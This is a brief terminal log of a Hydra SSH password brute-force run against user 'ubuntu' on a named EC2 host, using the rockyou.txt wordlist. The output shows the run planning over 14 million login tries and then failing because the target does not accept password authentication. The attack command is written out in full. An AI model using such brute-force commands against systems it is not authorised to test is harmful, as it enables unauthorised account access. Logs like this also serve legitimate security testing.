 ubuntu@ip-10-192-11-180:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-85-186-112.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2021-01-20 15:11:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-85-186-112.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.150:22/ does not support password authentication.